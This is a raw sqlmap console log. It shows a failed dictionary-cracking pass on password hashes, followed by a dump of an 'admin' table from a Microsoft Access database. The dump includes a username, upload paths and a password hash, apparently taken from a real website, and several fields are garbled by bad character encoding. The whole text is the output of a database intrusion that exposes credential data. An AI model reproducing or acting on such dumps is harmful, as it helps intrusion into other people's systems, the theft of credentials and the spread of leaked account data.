 sqlmap.exe
[16:29:13] [INFO] using hash method 'mysql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file '
[2] custom dictionary file
[3] file with list of dictionary files
>
[16:29:14] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[16:29:14] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[16:29:14] [INFO] starting 2 processes
[16:37:35] [WARNING] no clear password(s) found
Database: <current>
Table: admin
[2 entries]
| id | classid | articleid | key | editor | username | uploadfiles | password |
| 12 | 31 | 1182 | |Q1S?{?N?| | O?`oN X | xiaowei | UploadFiles/201710717922851.jpg | fb5f245cdf97588d |
| 13 | 31 | 1182 | |Q1S?{?N?| | O?`oN X | O?`oN X | UploadFiles/201710717922851.jpg | fb5f245cdf97588d |
[16:37:35] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '
\dump\Microsoft_Access_masterdb\admin.csv'
[16:37:35] [INFO] fetched data logged to text files under